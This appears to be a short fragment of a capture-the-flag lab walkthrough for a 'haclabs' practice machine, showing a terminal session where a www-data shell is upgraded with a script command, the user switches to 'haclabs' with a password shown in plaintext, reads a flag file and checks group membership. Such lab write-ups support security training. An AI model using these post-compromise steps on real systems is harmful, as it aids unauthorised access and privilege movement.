 www-data@haclabs:/home/yash$ script -qc /bin/bash /dev/null
script -qc /bin/bash /dev/null
www-data@haclabs:/home/yash$ su haclabs
su haclabs
Password: haclabs1234
haclabs@haclabs:/home/yash$ ls
ls
flag1.txt
haclabs@haclabs:/home/yash$ cat flag1.txt
cat flag1.txt
Due to some security issues,I have saved haclabs password in a hidden file.
haclabs@haclabs:/home/yash$ id
id
uid=1000(haclabs) gid=1000(haclabs) groups=1000(haclabs),4(adm),24(cdrom),30(dip),46(plugdev),116(lpadmin),126(sambashare)